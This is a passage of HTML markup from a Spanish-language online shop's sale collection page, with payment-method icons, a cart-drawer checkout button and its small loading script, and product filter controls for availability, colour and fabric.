fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Pagar pedido
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--17781351579753__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Colección: </span>REBAJA</h1></div></div>
</div>


<style> #shopify-section-template--17781351579753__main-collection-banner .collection-hero__description {text-align: center !important; max-width: 100% !important;} </style></div><div id="shopify-section-template--17781351579753__main-collection-product-grid" class="shopify-section section"><link href="//crescentt.com/cdn/shop/t/70/assets/template-collection.css?v=131127499998367489021762402585" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17781351579753__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  #ProductGridContainer .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--17781351579753__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
    #ProductGridContainer .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }</style><div class="section-template--17781351579753__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//crescentt.com/cdn/shop/t/70/assets/component-facets.css?v=85339117615856704561762402585" rel="stylesheet" type="text/css" media="all" />
    <script src="//crescentt.com/cdn/shop/t/70/assets/facets.js?v=5979223589038938931762402585" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--17781351579753__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filtrar:
              </h2>
<script src="//crescentt.com/cdn/shop/t/70/assets/show-more.js?v=90883108635033788741762402585" defer="defer"></script>
            

                  <details
                    id="Details-1-template--17781351579753__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Disponibilidad (0 seleccionado)"
                    >
                      <div>
                        <span>Disponibilidad
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--17781351579753__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 seleccionados</span>
                          <facet-remove>
                            <a href="/es-int/collections/sale" class="facets__reset link underlined-link">
                              Restablecer
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Disponibilidad</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">En existencia (1)</span>
                                <span class="visually-hidden">En existencia (1 producto)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Agotado (0)</span>
                                <span class="visually-hidden">Agotado (0 productos)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">En existencia (1)</span>
                                <span class="visually-hidden">En existencia (1 producto)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Agotado (0)</span>
                                <span class="visually-hidden">Agotado (0 productos)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  <details
                    id="Details-2-template--17781351579753__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Color (0 seleccionado)"
                    >
                      <div>
                        <span>Color
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--17781351579753__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 seleccionados</span>
                          <facet-remove>
                            <a href="/es-int/collections/sale" class="facets__reset link underlined-link">
                              Restablecer
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Color</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.t.shopify.color-pattern-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.t.shopify.color-pattern"
                                  value="gid://shopify/TaxonomyValue/3"
                                  id="Filter-filter.v.t.shopify.color-pattern-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Blanco (1)</span>
                                <span class="visually-hidden">Blanco (1 producto)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.t.shopify.color-pattern-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.t.shopify.color-pattern"
                                  value="gid://shopify/TaxonomyValue/3"
                                  id="Filter-filter.v.t.shopify.color-pattern-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Blanco (1)</span>
                                <span class="visually-hidden">Blanco (1 producto)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  <details
                    id="Details-3-template--17781351579753__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="3"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Fabric (0 seleccionado)"
                    >
                      <div>
                        <span>Fabric
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-3-template--17781351579753__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 seleccionados</span>
                          <facet-remove>
                            <a href="/es-int/collections/sale" class="facets__reset link underlined-link">
                              Restablecer
                            </a>
                          </facet-remove>
